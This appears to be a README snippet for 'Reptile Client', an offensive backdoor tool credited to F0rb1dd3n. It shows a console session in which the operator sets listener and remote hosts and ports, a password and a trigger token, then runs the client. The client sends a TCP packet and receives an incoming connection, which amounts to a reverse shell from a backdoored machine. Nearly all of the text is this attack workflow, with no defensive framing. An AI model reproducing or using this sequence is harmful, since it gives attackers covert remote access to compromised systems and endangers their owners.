 Reptile Client
Written by: F0rb1dd3n
FINISH HIM !!
reptile-client> set lhost 10.95.14.216
[*] lhost → 10.95.14.216
reptile-client> set lport 6767
[*] lport → 6767
reptile-client> set srchost 10.95.14.216
[*] srchost → 10.95.14.216
reptile-client> set srcport 666
[*] srcport → 666
reptile-client> set rport 666
[*] rport → 666
reptile-client> set rhost 10.95.14.216
[*] rhost → 10.95.14.216
reptile-client> set pass s3cr3t
[*] pass → s3cr3t
reptile-client> set token hax0r
[*] token → hax0r
reptile-client> set prot tcp
[*] prot → tcp
reptile-client> run
[*] Using password: s3cr3t
[*] Listening on port 6767...
[*] TCP: 64 bytes was sent!
[+] Connection from 10.95.14.216:54672